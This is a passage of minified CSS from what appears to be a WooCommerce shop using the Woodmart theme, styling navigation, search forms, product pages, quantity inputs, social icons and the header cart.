20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg .searchsubmit{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-items-top{align-items:flex-start}.color-primary{color:var(--wd-primary-color)}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:#fff0;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);--wd-anim-state:running}.wd-loader-overlay{z-index:340;border-radius:inherit;animation:wd-fadeIn .6s ease both;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.wd-loader-overlay:not(.wd-loading){display:none}.single_add_to_cart_button{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 auto}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.single_add_to_cart_button:before{content:"";position:absolute;inset:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit}.single_add_to_cart_button:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;z-index:2;content:"";display:inline-block;width:18px;height:18px;border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.star-rating{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;letter-spacing:2px;font-weight:400;color:#EABE12;width:fit-content;font-family:"woodmart-font"}.star-rating:before{content:"""""""""";color:var(--color-gray-300)}.star-rating span{position:absolute;inset-block:0;inset-inline-start:0;overflow:hidden;width:100%;text-indent:99999px}.star-rating span:before{content:"""""""""";position:absolute;top:0;inset-inline-start:0;text-indent:0}div.quantity{--wd-form-height:42px;display:inline-flex;vertical-align:top;white-space:nowrap}div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button,div.quantity input[type="number"]{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity :is(input[type="number"],input[type="text"],input[type="button"]){display:inline-block;color:var(--wd-form-color)}div.quantity input[type="number"]{width:30px;border-radius:0;border-right:none;border-left:none}div.quantity input[type="button"]{padding:0 5px;min-width:25px;min-height:unset;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@-moz-document url-prefix(){div.quantity input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}.woocommerce-product-rating .star-rating{margin-inline-end:5px}.woocommerce-review-link{color:var(--color-gray-500);vertical-align:middle}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes :is(.wd-attr-name,.wd-attr-term){display:inline-flex;align-items:center;gap:10px}:root{--wd-top-bar-h:42px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:52px;--wd-header-bottom-sm-h:52px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:6px}.whb-header-bottom .wd-dropdown:after{height:16px}.whb-top-bar-inner{border-color:rgb(230 230 230);border-bottom-width:1px;border-bottom-style:solid}.whb-9x1ytaxq7aphtb3npidp form.searchform{--wd-form-height:46px}.whb-general-header{border-bottom-width:0;border-bottom-style:solid}.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box{--ib-icon-sp:10px}.whb-m34jn46a25kk7meuyybb form.searchform{--wd-form-height:42px}.whb-header-bottom{border-bottom-width:0;border-bottom-style:solid}:root{--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:#777777;--wd-text-font-size:14px;--wd-title-font:"Hind", Arial, Helvetica, sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Hind", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Raleway", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Hind", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-primary-color:rgb(30,115,190);--wd-alternative-color:rgb(0,0,0);--wd-link-color:#333333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(67,150,101);--btn-accented-bgcolor-hover:rgb(61,136,92);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}:root{--wd-container-w:1400px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--btn-accented-box-shadow-active:none;--btn-accented-bottom:0px;--wd-brd-radius:0px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-dark .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(0 0 0 / .105))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.wd-nav-mob-tab{--nav-gap:.001px;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgb(0 0 0/.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgb(0 0 0/.05)}.wd-nav-mob-tab[class*="wd-style-underline"]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*="wd-style-underline"]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.whb-top-bar .wd-tools-element{--wd-count-size:13px;--wd-tools-icon-base-width:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-text.wd-with-count .wd-tools-text{margin-inline-start:14px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.whb-column>.info-box-wrapper,.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.whb-column>.info-box-wrapper .wd-info-box{--ib-icon-sp:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.wd-header-search-form-mobile .searchform{--wd-form-height:42px}.wd-header-search-form-mobile .searchform input[type="text"]{min-width:100%}[class*="wd-header-search-form"] .wd-style-with-bg{--wd-form-bg:#fff}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-dropdown-search-cat{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);margin:var(--wd-form-brd-width)0 0!important}.wd-search-cat{display:flex;align-items:center;position:absolute;inset-inline-end:var(--wd-search-btn-w);inset-block:var(--wd-form-brd-width)}.wd-search-cat>a{display:flex;align-items:center;padding-inline:15px;width:var(--wd-search-cat-w);height:100%;border-inline:1px solid var(--wd-form-brd-color);color:var(--wd-form-color);text-transform:uppercase;font-size:13px}.wd-search-cat>a>span{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}.wd-search-cat>a:after{margin-inline-start:8px;font-weight:400;font-size:8px;content:"";font-family:"woodmart-font"}.wd-dropdown-search-cat:after{height:var(--wd-form-brd-width)!important}.wd-dropdown-search-cat.wd-design-default{width:190px}@media (min-width:769px){.searchform.wd-with-cat{--wd-search-cat-w:172px;--wd-search-cat-sp:15px}.searchform.wd-with-cat input[type="text"]{padding-inline-end:calc(var(--wd-search-cat-w) + var(--wd-search-btn-w) + 30px)}}@media (max-width:768.98px){.wd-search-cat{display:none}}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons.wd-style-bordered{--wd-social-color:rgba(0,0,0,0.4);--wd-social-color-hover:#fff;--wd-social-brd:2px solid;--wd-social-brd-color:#CCC}.wd-social-icons.wd-style-bordered>a{--wd-social-bg-hover:var(--wd-social-brand-color);--wd-social-brd-color-hover:var(--wd-social-brand-color)}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener 